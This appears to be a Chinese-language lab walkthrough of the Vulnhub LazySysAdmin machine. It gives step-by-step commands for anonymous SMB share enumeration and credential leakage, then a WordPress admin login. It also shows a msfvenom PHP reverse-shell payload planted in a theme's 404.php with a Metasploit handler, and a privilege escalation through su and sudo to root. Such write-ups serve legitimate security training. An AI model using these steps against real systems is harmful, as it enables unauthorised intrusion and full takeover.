综合实战第一章

smb信息泄露实战

环境准备

本次环境使用的是vulnhub靶场里面的Lazysysadmin

靶场地址:https://www.vulnhub.com/entry/lazysysadmin-1,205/

攻击机:kali 192.168.3.134

靶机:lazysysadmin 192.168.3.153

信息搜集



先确定目标靶机

扫描整个网段

nmap -sT 192.168.3.0/24



找到目标靶机ip,顺便知道开放22,80,139,445,3306,6667端口



尝试使用空口令登录

smbclient -L 192.168.3.153

发现三个文件

print$ 共享驱动

share$ 共享文件夹

IPC$ 共享空连接,不需要用户名就能登录的web服务器



查看共享文件夹里的内容

smbclient '\\192.168.3.153\share$'

可以通过get把里面的文件下载下来

get deets.txt



里面有个不知道是谁的密码,先记下来



然后看这个文件夹像是网站目录,wordpress里的配置文件名称是wp-config.php

配置文件里发现了数据库信息

这些还不知道怎么用,先放着,打开192.168.3.153查看网站

没啥东西



用dirb进行扫描

dirb http://192.168.3.153

发现敏感目录,打开看看



用前面wp-config.php中的账号和密码输入进去看看



进去了



上传webshell



上传点theme 404.php

构造payload

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.3.134 lport=4444 -f raw > /root/shell.php



然后打开msf

msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.3.134

set lport 4444

exploit

然后把之前构造好的payload复制到404那里面



然后访问http://192.168.3.153/wordpress/wp-content/themes/twentyfifteen/404.php

ps:themes后面的东西根据这个来



执行shell



可以整成好看点的样子

python -c 'import pty;pty.spawn("/bin/bash")'

cat /etc/passwd 查看一下账户信息



找到一个用户,此时上面好像有个密码还没用到,可恶意提权试试

su togie

成功进入



尝试提权

sudo -l

发现可以执行啥



sudo su提权到root

完事